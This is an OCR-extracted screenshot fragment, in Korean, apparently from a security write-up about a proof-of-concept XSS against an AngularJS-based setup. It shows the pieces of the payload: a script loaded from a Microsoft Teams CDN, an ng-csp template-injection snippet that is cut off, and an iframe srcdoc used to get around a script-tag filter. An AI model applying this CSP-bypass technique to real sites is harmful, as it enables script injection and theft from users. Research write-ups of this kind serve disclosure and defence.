
연구원은 아래 코드를 통해 angular-jquery 1.5.14에서 XSS가
동작하는 POC 코드를 작성합니다.
<
script
src
=
https://statics.teams.cdn.office.net/h
<
div
ng-app
ng-csp
id
=
p
>
{{x={"n":"".constructor.pr
이 상태에서 위 POC 코드를 동작시키기 위해
<iframe srcdoc>
을 이용했습니다. 아마
태그를 우회하기 위해
script
<iframe
태그를 사용한 것으로 추측 됩니다. 최종적으로 아래